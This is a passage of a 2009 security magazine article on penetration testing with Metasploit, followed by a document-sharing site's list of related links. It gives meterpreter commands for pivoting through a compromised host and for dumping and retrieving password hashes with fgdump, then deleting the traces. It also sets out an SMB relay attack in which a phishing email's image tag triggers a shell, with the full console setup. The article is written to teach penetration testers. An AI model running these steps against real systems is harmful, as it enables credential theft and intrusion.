the meterpreter session by pressing
[Ctrl]+[Z] and then typing y:
meterpreter > ^Z
Background session 1? [y/N] y
This will enable us to add a local route for
metasploit. We will now use the route add
command, in the format:
route add <subnet><netmask><session-id>
Listing 5.
Process List Before Migration
240
output
.
exe
C
:
\
Documents
and
Settings
\
Fail
User
\
My
Documents
\
output
.
exe
404
smss
.
exe
\
SystemRoot
\
System32
\
smss
.
exe
484
winlogon
.
exe
\??\
C
:
\
WINDOWS
\
system32
\
winlogon
.
exe
528
services
.
exe
C
:
\
WINDOWS
\
system32
\
services
.
exe
540
lsass
.
exe
C
:
\
WINDOWS
\
system32
\
lsass
.
exe
716
svchost
.
exe
C
:
\
WINDOWS
\
system32
\
svchost
.
exe
768
svchost
.
exe
C
:
\
WINDOWS
\
System32
\
svchost
.
exe
1156
Explorer
.
EXE
C
:
\
WINDOWS
\
Explorer
.
EXE
1184
spoolsv
.
exe
C
:
\
WINDOWS
\
system32
\
spoolsv
.
exe
1316
RUNDLL32
.
EXE
C
:
\
WINDOWS
\
System32
\
RUNDLL32
.
EXE
1324
ctfmon
.
exe
C
:
\
WINDOWS
\
System32
\
ctfmon
.
exe
1332
msmsgs
.
exe
C
:
\
Program
Files
\
Messenger
\
msmsgs
.
exe
1584
nvsvc32
.
exe
C
:
\
WINDOWS
\
System32
\
nvsvc32
.
exe
1928
WinVNC
.
exe
C
:
\
Program
Files
\
TightVNC
\
WinVNC
.
exe
Listing 6.
Process List After Migration
============
PID
Name
Path
---
----
----
404
smss
.
exe
\
SystemRoot
\
System32
\
smss
.
exe
460
csrss
.
exe
\??\
C
:
\
WINDOWS
\
system32
\
csrss
.
exe
484
winlogon
.
exe
\??\
C
:
\
WINDOWS
\
system32
\
winlogon
.
exe
528
services
.
exe
C
:
\
WINDOWS
\
system32
\
services
.
exe
540
lsass
.
exe
C
:
\
WINDOWS
\
system32
\
lsass
.
exe
716
svchost
.
exe
C
:
\
WINDOWS
\
system32
\
svchost
.
exe
768
svchost
.
exe
C
:
\
WINDOWS
\
System32
\
svchost
.
exe
908
svchost
.
exe
C
:
\
WINDOWS
\
System32
\
svchost
.
exe
936
svchost
.
exe
C
:
\
WINDOWS
\
System32
\
svchost
.
exe
1156
Explorer
.
EXE
C
:
\
WINDOWS
\
Explorer
.
EXE
1184
spoolsv
.
exe
C
:
\
WINDOWS
\
system32
\
spoolsv
.
exe
1316
RUNDLL32
.
EXE
C
:
\
WINDOWS
\
System32
\
RUNDLL32
.
EXE
1324
ctfmon
.
exe
C
:
\
WINDOWS
\
System32
\
ctfmon
.
exe
1332
msmsgs
.
exe
C
:
\
Program
Files
\
Messenger
\
msmsgs
.
exe
1584
nvsvc32
.
exe
C
:
\
WINDOWS
\
System32
\
nvsvc32
.
exe
1928
WinVNC
.
exe
C
:
\
Program
Files
\
TightVNC
\
WinVNC
.
exe
Listing 7.
Checking the Route Table
meterpreter
>
route
Subnet
Netmask
Gateway
------
-------
-------
0.0
.
0.0
0.0
.
0.0
192.168
.
1.1
127.0
.
0.0
255.0
.
0.0
127.0
.
0.1
192.168
.
1.0
255.255
.
255.0
192.168
.
1.3
192.168
.
1.3
255.255
.
255.255
127.0
.
0.1
192.168
.
1.255
255.255
.
255.255
192.168
.
1.3
224.0
.
0.0
240.0
.
0.0
192.168
.
1.3
255.255
.
255.255
255.255
.
255.255
192.168
.
1.3
Listing 8.
Adding a New Route
meterpreter
>
^
Z
Background
session
1
?
[
y
/
N
]
y
msf
exploit
(
handler
)
>
route
add
192.168
.
1.0
255.255
.
255.0
1
msf
exploit
(
handler
)
>
route
Active
Routing
Table
====================
Subnet
Netmask
Gateway
------
-------
-------
192.168
.
1.0
255.255
.
255.0
Session
1

ATTACK
32
HAKIN9 2/2009
We get:
msf exploit(handler) > route add
192.168.1.0 255.255.255.0 1
Then view with:
msf exploit(handler) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
We can then do an Nmap scan (still from the
backgrounded session console) to find more
vulnerabilities, hosts, etc., and then proceed
to exploit further hosts with Metasploit and
interact with those sessions. Let's take a look
at a few of these in action (see Figure 5).
To start, we'll do a dump of local
passwords. Go grab a copy of fgdump
from http://www.foofus.net/fizzgig/fgdump/
downloads.htm and unarchive that to your
local Metasploit Directory. Now, upload it,
and execute it, using the technicues you
learnt before. Then, we will download a
copy of the passwords, and delete it from
the remote PC (see Figure 6):
meterpreter>upload fgdump.exe
fgdump.exe
meterpreter>execute -f fgdump.exe -i -H
meterpreter>download 127.0.0.1.pwdump
meterpreter>execute -f cmd.exe -c -H -i
C:\Documents and Settings\Fail User\
My Documents>del 127.*
C:\Documents and Settings\Fail User\
My Documents>del 2008*
Now, we simply need to execute our
Nmap scan, and after that, analyse the
vulnerabilities, and exploit the server the
same way you would any other host. For
this scan, I did something very quick and
basic, but you can specify it however you
like (see Figure 7):
msf exploit (handler) > nmap -P0
192.168.1.1
Exploiting SMB with
Metasploit from a
Penetration Testing
Viewpoint
Sometimes, sending a program or
dropping a flash drive is a little too obvious
for a company to fall for. In this case a
simple e-mail might be the easiest solution.
This little trick uses the e-mail to reference
an image that does not exist on the PC
you are using, where Metasploit is listening
and waiting to inject or bind a shell.
This is due to a vulnerability where any
Windows PC (that hasn't been updated)
will automatically look up and attempt to
authenticate any image or file located on
an SMB server. First discovered in 2001,
this wasn't patched until November 2008.
Fire up your MSF console – on Linux, this
exploit uses a restricted port, so you will
have to run it as root. Then type as shown
in Listing 9.
Now, e-mail a targeted user (preferably
an administrative user) with an HTML email,
referencing an image in the following way:
<img src=//192.168.1.2/logo.jpg>
Provided that user has administrative
authentication, your MSF will authenticate
with it and receive a shell session in
which you can perform exactly the same
actions as the previous shell. This is just
an alternative method of bypassing certain
outside restrictions.
Conclusion
It can be seen that social engineering
plays a huge role in some penetration
tests, and when combined with the power
of certain exploitation frameworks, can be
very effective in levering into a company
during a penetration tests. This article is
designed to get you thinking a little bit more
about alternative means of entry during a
penetration test, and hopefully it has done
just that. The best defense is to stay up to
date with patches, and to put all your staff
through basic security training. Doing this
will greatly alleviate the risk of someone
performing a successful attack using these
methods.
Thanks
I'd also like to take the time to thank a
few people and groups who helped with
various testing and discussions over the
course of this article: Aneta Zysk, Tim
Goddard, Stuart Burfield, and Harley
Cummins for their willingness to participate
with remote testing. H.D. Moore and the
Metasploit team for providing such a useful
tool. Jesse for his motivation. And finally, the
guys from TRH for all your help in providing
remote shells where needed (for testing
purposes).
Listing 9.
Setting up an SMB Relay Attack
msf
>
use
exploit
/
windows
/
smb
/
smb_relay
msf
>
info
<---
just
for
a
little
bit
more
information
about
the
attack
msf
exploit
(
smb_relay
)
>
set
srvhost
192.168
.
1.2
srvhost
=>
192.168
.
1.2
msf
exploit
(
smb_relay
)
>
set
lhost
192.168
.
1.2
lhost
=>
192.168
.
1.2
msf
exploit
(
smb_relay
)
>
set
payload
windows
/
meterpreter
/
bind_tcp
payload
=>
windows
/
meterpreter
/
bind_tcp
msf
exploit
(
smb_relay
)
>
exploit
[*]
Exploit
running
as
background
job
.
[*]
Started
bind
handler
[*]
Server
started
.
Stephen Argent
Stephen is currently working a number of jobs, while
studying to obtain his Advanced Diploma in Network
Security. Stephen runs http://greyhat-security.com as
a hobby, and can be contacted at stephen@greyhat-
security.com
On the 'Net
•
http://en.wikipedia.org/wiki/Metasploit
•
http://metasploit.com
•
http://en.wikipedia.org/wiki/SMBRelay
•
http://microsoft.com/technet/sysinternals/utilities/psexec.mspx
•
Syngress Press – Metasploit Toolkit for Penetration Testing, Exploit Development, and
Vulnerability Research – Copyright 2007 by Elsevier, Inc. All rights reserved.
Wyszukiwarka
Podobne podstrony:
2009 02 17 test egzaminacyjny n Nieznany (2)
2009 02 16 test egzaminacyjny nr 3 Pomorski ZPN odpowiedzi A
2009 02 09 test egzaminacyjny nr 3 Pomorski ZPN odpowiedzi A
2009 02 17 test egzaminacyjny n Nieznany (2)
2009 02 17 test egzaminacyjny nr 3 Pomorski ZPN odpowiedzi B
[W] Badania Operacyjne (2009 02 21) wykład
2009-02-26, pedagogium, wykłady, Komunikacja społeczna
ESL Seminars Preparation Guide For The Test of Spoken Engl
Minor data package v 7 05 (MCU SW 4 03 38) only for Field Test variant phones
2009-2010 - WSCiL - Etyka zawodowa - Zagadnienia na test (W. Wrotkowski), Szkoła
2009-2010 - WSCiL - Etyka zawodowa - Zagadnienia na test (W. Wrotkowski), Szkoła
SIMR-AN1-EGZ-2009-02-02a-rozw
2009 02 09
2009 02 Relacyjna baza danych HSQLDB [Bazy Danych]
EDW 2009 02
efektywnosc plus 2009 02
pytania 2009-02-07, Procesy spalania
więcej podobnych podstron